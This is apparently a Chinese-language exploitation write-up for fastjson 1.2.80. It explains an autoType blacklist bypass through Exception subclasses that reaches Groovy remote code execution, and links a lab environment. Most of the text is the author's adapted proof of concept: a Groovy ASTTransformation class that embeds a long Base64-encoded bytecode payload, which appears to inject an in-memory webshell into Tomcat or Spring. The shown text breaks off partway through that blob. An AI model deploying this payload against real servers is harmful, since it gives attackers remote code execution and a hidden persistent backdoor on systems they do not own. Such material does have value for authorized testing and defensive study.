
fastjson-1.2.80-groovy fastjson1.2.80添加了黑名单对,但是仍可以在默认autoType关闭的情况下利用的白名单期望类Throwable(java.lang.Exception继承于Throwable)绕过黑名单限制,结合其他其他依赖打rce,文件读取,比如继承于java.lang.Exception的类能够导致的漏洞:Jdbc connection RCE、Groovy RCE、Ognl读写文件、Aspectj读文件等
环境搭建:https://github.com/lemono0/FastJsonParty/tree/main/1280-groovy
版本探测:
1 {"@type " : "java.lang.AutoCloseable"
poc的话根据yanghaoi师傅的思路就是去改造https://github.com/Lonely-night/fastjsonVul/tree/master/attack项目,改成写入内存马,以下是我改造后的poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 package groovy.grape;import org.codehaus.groovy.ast.ASTNode;import org.codehaus.groovy.control.CompilePhase;import org.codehaus.groovy.control.SourceUnit;import org.codehaus.groovy.transform.ASTTransformation;import org.codehaus.groovy.transform.GroovyASTTransformation;import java.util.Base64;@GroovyASTTransformation(phase = CompilePhase.CONVERSION) public class GrabAnnotationTransformation2 implements ASTTransformation {static {try {String bytecodeBase64 = "yv66vgAAADEBewEAGmNvbS9nb29nbGUvZ3NvL3kvSW1hZ2VVdGlsBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEADGdldENsYXNzTmFtZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAEQ29kZQEALG9yZy5zcHJpbmdmcmFtZXdvcmsuQ29udGV4dExvYWRlcld0aExpc3RlbmVyCAAIAQAPZ2V0QmFzZTY0U3RyaW5nAQAKRXhjZXB0aW9ucwEAE2phdmEvaW8vSU9FeGNlcHRpb24HAAwBABBqYXZhL2xhbmcvU3RyaW5nBwAOAQvcSDRzSUFBQUFBQUFBQUpWWGVWd1U1eGwrUG5aaGxtVTFjVkVVYlpONHc3S3dpaGVCSEFwQ0lBSWFOOFVnTWUwd0REQzY3cTR6c3lpMnNXMXFrN1JOMDd0cGVoOUphUnZiYWhzWGxXcU1QZEttOTVIZTk5MjAvYi8vcE9uenpRd0xMSXZZSDhzYzMvZSt6L3QrejN0ODN6ei8zd3VYQUd6RXZ3V2lLWE1vWnFWTkl6azBhS3FIOWFNcDgxQ3NKWlcwOVdOMlowb2QwTTE5OW5DbllkbDZVamNWQ0lFbEI5VVJOWlpRazBPeGxvUnFXYTZVQXAvQUdqbDFMR2JwNWtoQ3QyTng5NzVYUDVMUkxYc0twRmlnNUJZamFkaTNDZmlxcW5zRS9DMnBBVjNndWs0anFYZG5EdmZyNXQxcWY0SWo0YzZVcGlaNlZOT1E3OTZnM3g0MkxJRzZ6di9IOTZZUUZBU0M4R09od1BLcXpvS3JhSkxPQ0UxZzZSenpFdVI2Q1ZKT3VTR1NVZFhYWEowdjI4UzVmb0dpdm1hQnNnRjlrSXR5eGdsTDhZNk8yUW9oVkdLNWhGMGhjTDNwOHJXVC8yWnFWQjhRV09lNk94ZXpyU042MG5aY0w3ZG1Ud2lzdmdadFV1M1o3V0JnRERWaEhKZVd5NmM4YlQybTZXbmJTQ1VWck9MQ1BVek5IRTNicVZpTGtSNG1QUUlCVTdmU3FhVEZNT1U3UFd6YjZWZzdMem43cmlTMUZFdTNMRUlMM0RTM2tpTkJZVitxLzZETUZjZTFqRzBrWWwxcVdvSjRDeEJZUDY5bFI1QTZLK2RsUmtHdHdOcHJ3bE1RWTZ5dWJkRUtOZ3JjY1BXMUt0Z2tzR0RHTWhWczRWRGNWclZEZlBQcVlkR1Ficy8waER4V1ZWODE2a3k1QnR3Y1JCMGFCWUxEdXN6dWJ0YVFMTG1wbU1kdFdWeVV2UVczbHFJSUxOaFNHbXQzeEhONU9VTzJ1cEQ2ZHV3b3d3YkllbkJOOWFpSmpCN0NUaGUybFZtZnI2WGdEbWFUeG1wV2pTUkxaOFdNa2gxV3piaGNTRkxUbTZyM2g5Q0JPNE5veHk2QmlxRXBrdHZNMU9FY0kzZk5uNDh1TS9uRXpabTNJWFNoTzBqL2Q1TkNKd1plRXErYVJmNnNOQTdoTHV5Vm5NUVp2NmtRdDZ2V3NCUG1Wd1hSZzRVQjFERGYweG02M3pCOS9idjdEK3FhM1RSN3BIcjJVQWk5MkYrR3JlZ0xZRzBBNjltY01nRzhtbTAwemRZVGd1ckdnQTByUUVOT1lGaEJCU0pid0ZwUENBUFF5N0FaZy9SelIyczhnR0d2YWVTMUJnV3MyVEtTMUpHMGJKVmhFNmllTTN2eTIwb0lDUndPNGhESTdZMHpCS3kwcmpHek5WTzNkK21qY2I0cFNITWxOTlE4YXV2TUczOVZkVjl6Q0NZc21TQzIyNE1MR082UnJYMGtpQ000U2lXNU8wblJEbGZTMHJXTWFkaWpNUnB4UkVkeFhQcnoyaG1KNjdLaTRIN1hBYS9ubDFjVjZ2ZXZ4eHVDT0lFM3NwSGxUU3A0azhEQ1NYMTMzeEdvbkkyUzI1TGVqQWVET0ltSFpDcVd1eFc2MTZ2UTVaTnFSaXJXbkJrYzFFMTl3SjJqM2x2eE5wbUJqN0JvQ3Nzb2VOVHA2T3FBM0pnRkZsY1ZyTzUzNGwxQnZBUHZGZ2oxcTVhK2RmTk9YWFAyODRwQ0VaYlJlQy9lSjUxOVA1djJRS3JOU0tvSkhnbmtWaW9uUDRESEpiY2ZER0VKS3FUWWg1azVTZjNvVk9iTTlDT1g1eC9GeHlRUEh5Y1dTMWxOV0hKL0xwQzE3QmVmeEtjay9VK3djSFA3R3NXTFNWMWJ6N3pGVnFEVjVad1l3MmVrejUvMXVyczcyNTJLWjdUaE5rTlBERXpiUnA5aW9vMm81cGJKWFc5dTJTWlhjc1BNN3V6WmRPYzJ1cmQ2cHNvMEVWTWZURkFtNXNCNWt0eFVGaFU0c2l5ZFEwdEJsbGxPWWhqVmhNcmNjRVlGYXVkcC9qTk5oM0FPNTJWMExuRC9rcjB5azlaTkxlRjBvSy9JV2ppSmkzbmhtbEdaendSeENwZXBhK24yRGsyVFhkUTlDMWJ0bHdKWDhOVWd4dkUxZGlHQzUrMU1WK3VOMzhCelV2R2JqRDI5T1g1Y1pxU1R2ZWJrR1NmdjlDTVBJRHlZTWJtdFRMTHVzR0ZwZGMwNzRxMlRTVzhHOEQxaURLYTgzWFR0UEN4TjlvTWY0SWVTZ3greGhsejdiaVVHOEJPM29MdDBlemhGMXJjWHdPdWJoVmNvRGk0Q1RmMFVQNU9tZmk2d2JDNHBCYjlrRVJuSmtkUWhydUhtQW1UMlhTTy92OFp2Z3ZnVmZxdGdtZGNyNitSR1Y5ZnNOSW9BL3VCdW5Ubnkva1M3TGdFQi9JVWFHeHUwaHMxcWYzMjl1bW1ycHFtREFmeU45TzdWWlplaStEOFl0ejBEK2hFamdIOWlKZXZPRHdMQXh5djNOWDdrQ0hsMGNlNDduWHVBVDRwekxlVmJLelVFNzBzajQ3Z3VFdjc3V1dpUjhJdG5jWHNrL0sremFEdkRxU0lFZVpVbERWVHdieW5LK0JSeTFYaGY0SUR6cThDRDNFTkpLYnNzVWpPT3hmTmpMaWZLQ2dlend0WHpNT1hUSW9TSkttUWY5TkJ2NVFLbFZHbWt4bGR6YVJ5dk9KMkRLM0ZjdW5FYVZHa09xcFJHbGpsUXI4UU5IdFFXUjVQT244bURXRE1OUXVRZ3VQUGlKZ2RpNVNTRWVJSWFDdWV1MUdUUmRCa2J1cUtScDNIN2ViUVVzYTZlbW5yaFExc1duWS9qc1VoMEhIdTZvK2R4dDBDamZ3STl2ZVBZMTFoY1dSeStoNFAzK3JDUGp3ZHFjNC8zVmZxOVozLzROWVRSem1QSWg3QnhEcW5Ha3NxUzRna2M2WlhEV1dUQ3hqaU9aZkc2Q1JUMVJySjRJSXVIeC9HV3lwSUlnZDh1a01WN3NuZ3NpdzlsOFpFc1BsRlpuTVdUKzhaUTNGZ3lCbi8zR1hrQ1lvdWF3R29teDBWYzV0M25jTkxHS0FEck9Wck52d2hpcU1FMlJIbWtyY1V1SHA5N09OTFBiK2tVNmpHQ1RYaUVoNkZ6UEcxTmtPQ0xhQ1JTQTU1bEVrcE8yK1VSQTgxRVhFUG1ZbmdVYTdHT2RyYmhRVnFvWW15MzQzN0hTckZrTmNmOUZZLzdBQzdRZXBTK2J1UG9PdmhmcHBrU0JVVUs2aFJzVUZDdllMTkM0MExCNnY5QU5QTW1ZOHRqS3ErZnBvNHNqOVZPK05zNUlxMUVSVmROK0o1eitGejRBQytYVWQ4MWhzcnVtbWx2Z1ViL0dIejhSVTg3dWIwSWk0bXhoRDZ0a3ZEMGxuc2V4eVhxQzF5TlJHMFFYVElHM2JYaEUwK2lvcGI1TVVHa0JZMysyaXd1ZFkrOS9HTDBPWVFtY0txWFJmTHNNMUYvRmwrUFV1RmJwK25mQXBReiswNTUvTmVUQmFDRitEdkpYaHRuMnpuZlFZazdtZEs3bU5DZDVHWTNHZDNEaU95bGZOemhlalA5V01iL3orTUxYRFU5d2hkeDJtR3pBV2RZUi93K0oxRmZ3cGQ1NThjWW5zWlpKeExnK3Z3dlFWRXdydUJrdDRKVHBhRnAxQWw1ZHZFVyt4S0RLQmM3R3Y3K09meTRLeHArd1g4UkozdDk0Zlo0RnIrSU1zdjRmcUxYVjhQWDMxM0c3M08vMDEzaFAxS0Q3UHpaUncwS0M5NVBVS3JSWDBrdUhnai9kVHBTcFg4dUhLZGVOOUQ3eVd4ZFRwZkFBMzhKOW5PMGoyemN5L1VlSUVmM09hemN4cGtTNXREelhHMFJaM1k0VHo3TzErTGI1TWRQalR2STJYZWM2aC9OWmVBb3Z1dHd0czN0RWtka1lrMlJndjhCZTNoM25sSVNBQUE9CAAQAQAGPGluaXQ+AQAVKExqYXZhL2xhbmcvU3RyaW5nOylWDAASABMKAA8AFAEAAygpVgEAE2phdmEvbGFuZy9FeGNlcHRpb24HABcBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAhsaXN0ZW5lcgEAEkxqYXZhL2xhbmcvT2JqZWN0OwEAB2NvbnRleHQBAAhjb250ZXh0cwEAEExqYXZhL3V0aWwvTGlzdDsBAAR0aGlzAQAcTGNvbS9nb29nbGUvZ3NvL3kvSW1hZ2VVdGlsOwEAFkxvY2FsVmFyaWFibGVUeXBlVGFibGUBACRMamF2YS91dGlsL0xpc3Q8TGphdmEvbGFuZy9PYmplY3Q7PjsBAA5qYXZhL3V0aWwvTGlzdAcAJAEAEmphdmEvdXRpbC9JdGVyYXRvcgcAJgEADVN0YWNrTWFwVGFibGUMABIAFgoABAApAQAKZ2V0Q29udGV4dAEAEigpTGphdmEvdXRpbC9MaXN0OwwAKwAsCgACAC0BAAhpdGVyYXRvcgEAFigpTGphdmEvdXRpbC9JdGVyYXRvcjsMAC8AMAsAJQAxAQAHaGFzTmV4dAEAAygpWgwAMwA0CwAnADUBAARuZXh0AQAUKClMamF2YS9sYW5nL09iamVjdDsMADcAOAsAJwA5AQALZ2V0TGlzdGVuZXIBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwwAOwA8CgACAD0BAAthZGRMaXN0ZW5lcgEAJyhMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL09iamVjdDspVgwAPwBACgACAEEBAARrZXkxAQAIY2hpbGRyZW4BABNMamF2YS91dGlsL0hhc2hNYXA7AQADa2V5AQALY2hpbGRyZW5NYXABAAZ0aHJlYWQBABJMamF2YS9sYW5nL1RocmVhZDsBAAFlAQAVTGphdmEvbGFuZy9FeGNlcHRpb247AQAHdGhyZWFkcwEAE1tMamF2YS9sYW5nL1RocmVhZDsHAE0BABBqYXZhL2xhbmcvVGhyZWFkBwBPAQARamF2YS91dGlsL0hhc2hNYXAHAFEBABNqYXZhL3V0aWwvQXJyYXlMaXN0BwBTCgBUACkBAApnZXRUaHJlYWRzCABWAQAMaW52b2tlTWV0aG9kAQA4KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL09iamVjdDsMAFgAWQoAAgBaAQAHZ2V0TmFtZQwAXAAGCgBQAF0BABxDb250YWluZXJCYWNrZ3JvdW5kUHJvY2Vzc29yCABfAQAIY29udGFpbnMBABsoTGphdmEvbGFuZy9DaGFyU2VxdWVuY2U7KVoMAGEAYgoADwBjAQAGdGFyZ2V0CABlAQAFZ2V0RlYMAGcAWQoAAgBoAQAGdGhpcyQwCABqCABEAQAGa2V5U2V0AQARKClMamF2YS91dGlsL1NldDsMAG0AbgoAUgBvAQANamF2YS91dGlsL1NldAcAcQsAcgAxAQADZ2V0DAB0ADwKAFIAdQEACGdldENsYXNzAQATKClMamF2YS9sYW5nL0NsYXNzOwwAdwB4CgAEAHkBAA9qYXZhL2xhbmcvQ2xhc3MHAHsKAHwAXQEAD1N0YW5kYXJkQ29udGV4dAgAfgEAA2FkZAEAFShMamF2YS9sYW5nL09iamVjdDspWgwAgACBCwAlAIIBABVUb21jYXRFbWJlZGRlZENvbnRleHQIAIQBABVnZXRDb250ZXh0Q2xhc3NMb2FkZXIBABkoKUxqYXZhL2xhbmcvQ2xhc3NMb2FkZXI7DACGAIcKAFAAiAEACHRvU3RyaW5nDACKAAYKAHwAiwEAGVBhcmFsbGVsV2ViYXBwQ2xhc3NMb2FkZXIIAI0BAB9Ub21jYXRFbWJlZGRlZFdlYmFwcENsYXNzTG9hZGVyCACPAQAJcmVzb3VyY2VzCACRCAAdAQAaamF2YS9sYW5nL1J1bnRpbWVFeGNlcHRpb24HAJQBABgoTGphdmEvbGFuZy9UaHJvd2FibGU7KVYMABIAlgoAlQCXAQAgamF2YS9sYW5nL0lsbGVnYWxBY2Nlc3NFeGNlcHRpb24HAJkBAB9qYXZhL2xhbmcvTm9TdWNoTWV0aG9kRXhjZXB0aW9uBwCbAQAramF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvblRhcmdldEV4Y2VwdGlvbgcAnQEACVNpZ25hdHVyZQEAJigpTGphdmEvdXRpbC9MaXN0PExqYXZhL2xhbmcvT2JqZWN0Oz47AQATamF2YS9sYW5nL1Rocm93YWJsZQcAoQEACWNsYXp6Qnl0ZQEAAltCAQALZGVmaW5lQ2xhc3MBABpMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwEABWNsYXp6AQARTGphdmEvbGFuZy9DbGFzczsBAAtjbGFzc0xvYWRlcgEAF0xqYXZhL2xhbmcvQ2xhc3NMb2FkZXI7AQAVamF2YS9sYW5nL0NsYXNzTG9hZGVyBwCrAQANY3VycmVudFRocmVhZAEAFCgpTGphdmEvbGFuZy9UaHJlYWQ7DACtAK4KAFAArwEADmdldENsYXNzTG9hZGVyDACxAIcKAHwAsgwABQAGCgACALQBAAlsb2FkQ2xhc3MBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7DAC2ALcKAKwAuAEAC25ld0luc3RhbmNlDAC6ADgKAHwAuwwACgAGCgACAL0BAAxkZWNvZGVCYXNlNjQBABYoTGphdmEvbGFuZy9TdHJpbmc7KVtCDAC/AMAKAAIAwQEADmd6aXBEZWNvbXByZXNzAQAGKFtCKVtCDADDAMQKAAIAxQgApQcApAEAEWphdmEvbGFuZy9JbnRlZ2VyBwDJAQAEVFlQRQwAywCoCQDKAMwBABFnZXREZWNsYXJlZE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsMAM4AzwoAfADQAQAYamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kBwDSAQANc2V0QWNjZXNzaWJsZQEABChaKVYMANQA1QoA0wDWAQAHdmFsdWVPZgEAFihJKUxqYXZhL2xhbmcvSW50ZWdlcjsMANgA2QoAygDaAQAGaW52b2tlAQA5KExqYXZhL2xhbmcvT2JqZWN0O1tMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7DADcAN0KANMA3gEAB29iamVjdHMBABNbTGphdmEvbGFuZy9PYmplY3Q7AQAJbGlzdGVuZXJzAQAJYXJyYXlMaXN0AQAVTGphdmEvdXRpbC9BcnJheUxpc3Q7AQAKaXNJbmplY3RlZAEAJyhMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspWgwA5QDmCgACAOcBABthZGRBcHBsaWNhdGlvbkV2ZW50TGlzdGVuZXIIAOkBAF0oTGphdmEvbGFuZy9PYmplY3Q7TGphdmEvbGFuZy9TdHJpbmc7W0xqYXZhL2xhbmcvQ2xhc3M7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsMAFgA6woAAgDsAQAcZ2V0QXBwbGljYXRpb25FdmVudExpc3RlbmVycwgA7gcA4QEAEGphdmEvdXRpbC9BcnJheXMHAPEBAAZhc0xpc3QBACUoW0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS91dGlsL0xpc3Q7DADzAPQKAPIA9QEAGShMamF2YS91dGlsL0NvbGxlY3Rpb247KVYMABIA9woAVAD4CgBUAIIBABxzZXRBcHBsaWNhdGlvbkV2ZW50TGlzdGVuZXJzCAD7AQAHdG9BcnJheQEAFSgpW0xqYXZhL2xhbmcvT2JqZWN0OwwA/QD+CgBUAP8BAAFpAQABSQEADWV2aWxDbGFzc05hbWUBABJMamF2YS9sYW5nL1N0cmluZzsBAARzaXplAQADKClJDAEFAQYKAFQBBwEAFShJKUxqYXZhL2xhbmcvT2JqZWN0OwwAdAEJCgBUAQoBAAxkZWNvZGVyQ2xhc3MBAAdkZWNvZGVyAQAHaWdub3JlZAEACWJhc2U2NFN0cgEAFExqYXZhL2xhbmcvQ2xhc3M8Kj47AQAWc3VuLm1pc2MuQkFTRTY0RGVjb2RlcggBEQEAB2Zvck5hbWUMARMAtwoAfAEUAQAMZGVjb2RlQnVmZmVyCAEWAQAJZ2V0TWV0aG9kDAEYAM8KAHwBGQEAEGphdmEudXRpbC5CYXNlNjQIARsBAApnZXREZWNvZGVyCAEdAQAGZGVjb2RlCAEfAQAgamF2YS9sYW5nL0NsYXNzTm90Rm91bmRFeGNlcHRpb24HASEBAA5jb21wcmVzc2VkRGF0YQEAA291dAEAH0xqYXZhL2lvL0J5dGVBcnJheU91dHB1dFN0cmVhbTsBAAJpbgEAHkxqYXZhL2lvL0J5dGVBcnJheUlucHV0U3RyZWFtOwEABnVuZ3ppcAEAH0xqYXZhL3V0aWwvemlwL0daSVBJbnB1dFN0cmVhbTsBAAZidWZmZXIBAAFuAQAdamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW0HASwBABxqYXZhL2lvL0J5dGVBcnJheUlucHV0U3RyZWFtBwEuAQAdamF2YS91dGlsL3ppcC9HWklQSW5wdXRTdHJlYW0HATAKAS0AKQEABShbQilWDAASATMKAS8BNAEAGChMamF2YS9pby9JbnB1dFN0cmVhbTspVgwAEgE2CgExATcBAARyZWFkAQAFKFtCKUkMATkBOgoBMQE7AQAFd3JpdGUBAAcoW0JJSSlWDAE9AT4KAS0BPwEAC3RvQnl0ZUFycmF5AQAEKClbQgwBQQFCCgEtAUMBAANvYmoBAAlmaWVsZE5hbWUBAAVmaWVsZAEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBAARnZXRGAQA/KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5n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